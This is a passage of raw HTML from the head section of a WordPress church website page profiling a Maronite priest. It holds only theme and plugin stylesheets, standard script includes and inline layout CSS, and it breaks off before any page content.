

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maronites.church/priests/father-talal-mounir-el-hachem/
body_size: 13832
content:
		<!DOCTYPE html>
	<html lang="en-US" > 
	
	<head>

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8" />
	
	<!-- viewport settings -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Father  Talal  Mounir  El hachem &#8211; Maronites Church</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Feed" href="https://maronites.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Comments Feed" href="https://maronites.church/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Maronites Church &raquo; iCal Feed" href="https://maronites.church/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maronites.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaronites.church%2Fpriests%2Ffather-talal-mounir-el-hachem%2F" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maronites.church/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maronites.church/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='maronite_follower_bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-followers-css' href='https://maronites.church/wp-content/plugins/maronite-followers/public/css/maronite-followers-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-css' href='https://maronites.church/wp-content/plugins/maronite/public/css/maronite-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maronites.church/wp-content/plugins/revolution_slider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='church-style-css' href='https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-child-style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maronites.church/wp-content/themes/church/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://maronites.church/wp-content/themes/church/css/fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://maronites.church/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maronites.church/wp-content/themes/church/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-eventstyle-css' href='https://maronites.church/wp-content/themes/church/css/eventstyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-woo-css' href='https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-update-css' href='https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='church-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='seamless_donations_css-css' href='https://maronites.church/wp-content/plugins/seamless-donations/css/modern-styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=6.9" id="stripe-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite-followers/public/js/maronite-followers-public.js?ver=1.0.0" id="maronite-followers-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite/public/js/maronite-public.js?ver=1.0.0" id="maronite-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" id="seamless_javascript_code-js-extra">
/* <![CDATA[ */
var dgxDonateAjax = {"ajaxurl":"https://maronites.church/wp-admin/admin-ajax.php","nonce":"534eee9bdb","postalCodeRequired":["AU","AT","BE","BR","CA","CN","CZ","DK","FO","FI","FR","DE","GR","GL","HU","IN","ID","IT","JP","KR","LI","LU","MY","MX","MC","NL","NO","PH","PL","PT","RU","SZ","ZA","ES","SE","CH","TH","TR","SG","GB","US"]};
//# sourceURL=seamless_javascript_code-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/js/seamless-donations.js?ver=6.9" id="seamless_javascript_code-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/library/node-uuid/uuid.js?ver=6.9" id="seamless_javascript_uuid-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://maronites.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maronites.church/wp-json/wp/v2/priests/99259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maronites.church/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://maronites.church/priests/father-talal-mounir-el-hachem/" />
<link rel='shortlink' href='https://maronites.church/?p=99259' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://maronites.church"><link rel="alternate" href="https://maronites.church/wp-json/tribe/events/v1/" />
	<!-- Font -->

	<style>

										
                .navbar .sticky-logo-text{display: none!important;}
        .navbar.shrink .text-logo-normal{display: none!important;}
        .navbar.shrink .sticky-logo-text{display: block!important;}
        
		
				.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		
        @media (max-width:768px) {
        		.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		        }

								.navbar-default { height:85px; }
								.navbar-default .navbar-nav  { margin-top:25px; }
		                				.navbar-default .navbar-toggle  { margin-top:17px; }
		        		.navbar-default .navbar-toggle span{ background-color:#888888!important; }
		        		.navbar-toggle{ background-color:#FFF; }
						.navbar-brand.text-logo{ font-size:20px!important; }
		
                
		        				
		
		

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus,.btn-primary,
		.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary,.comment-form .submit

		{
			background-color: #FFC55F;
			border-color: #FFC55F;
		}

		.highlight-bg, .owl-theme .owl-dots .owl-dot span, #share-buttons i, #widget-area .widget_text, .tagcloud a, .subpage-head, .event-container,
		#widget-area #searchform input[type="text"],#widget-area #searchform input#searchsubmit
		{ background-color: #F9F1E6; }

		#share-buttons i
		{ border-color: #F9F1E6; }

		.navbar-default { background-color: ; }
		.navbar-default.shrink { background-color: #FFF; }
		.navbar-default.shrink {   border-bottom: solid 1px #F7F7F7; }

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus
		{
			background-color: #FFC55F;
			border-color: #FFC55F;
			color: !important;
		}

		.navbar-default .navbar-nav>li>a, .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus { color:#2C2C2A; }

		.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active { color:#E95D00; }

				.navbar-default.shrink { background-color: #FFF; }
		
		
		
		.navbar-right .dropdown-menu  { background-color: #FFF; }
		.navbar-right .dropdown-menu  { border: 1px solid #CCC ; }
		.dropdown-menu>li>a  { color: #262626; }
		.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus  { background-color: #F5F5F5; }

		footer.footer-top { background-color: #53504C; }
		footer.footer-top .widget h5 { color: #F9F1E6 !important; }
		footer .widget ul li a { color: #CCC0C0 !important; }
		.copyright { background: #494743 !important; }
		.copyright{ color: #FFF !important; }
		.social-icons a{ color: #FFF !important; }
		.social-icons a:hover{ color: #FFF !important; }
		.susbcribe-head{ color:  !important; }
		.susbcribe-head span{ color:  !important; }

		.subpage-head { background-color: #F9F1E6 !important; }
		.subpage-head ,.subpage-head p,.subpage-head h3, .breadcrumbs a, .breadcrumb-current{ color: #ffffff !important; }

			.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		display: inline-block;
		float: none;
		margin: 0 1.8% 2.992em 0;
		padding: 0;
		position: relative;
		width: 31.05%;
		}
	
	
	/*.14 TIPIGROF */



				body{
																						}
	
				body a {
																						}
	
				h1 {
																						}
	
				h2 {
																						}
	

		
				h4 {
																						}
	
				h6 {
																						}
	
				h5 {
																						}
	





			.breadcrumbs a,
		.subpage-head.page-header ,
		.subpage-head.page-header h3,
		.subpage-head,
		.subpage-head p,
		.subpage-head h3,
		.breadcrumbs a,
		.breadcrubms  span a span,
		.breadcrumb-current{ color :#ffffff !important; }
	
			.subpage-head { background-color :https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg !important; }
	

			.subpage-head  {
		  background: url(https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg) no-repeat center center fixed !important;
		  background-size: cover !important;
		  height: auto !important;
		}
	
			.subpage-head  {
			padding-top :100px !important;
			padding-bottom :20px !important;
		}
	
	
	</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.subpage-head {
    background: url(/wp-content/uploads/2015/08/maronite-jall.JPG) no-repeat center center fixed !important;
    background-size: fill !important;
    height: 670px !important;
		background-position: top !important;
}

.container-full {
	padding-top: 75px;
	width: 100%;
}
.img-full {
	width: 100%;
}
.navbar-header::before {
    content: url(https://maronitecultural.center/wp-content/uploads/2020/07/kissclipart-free-corner-ribbon-png-clipart-logo-789e128aec608d99-80x80.png);
    position: absolute;
    left: 0;
	 z-index: -1;
